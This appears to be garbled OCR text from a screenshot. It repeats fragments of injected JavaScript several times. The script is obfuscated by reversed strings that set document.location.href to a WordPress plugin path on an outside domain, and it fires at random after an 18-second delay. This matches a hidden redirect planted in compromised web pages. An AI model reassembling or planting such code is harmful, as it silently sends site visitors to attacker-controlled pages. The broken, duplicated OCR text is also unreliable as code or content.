
designed
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay =
18000;setTimeout($mWn(0),delay);}
tolg//:sptth\'=ferh.noitac
ol.tnemucod"];var number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-pw/moc.snoituloslat
toof-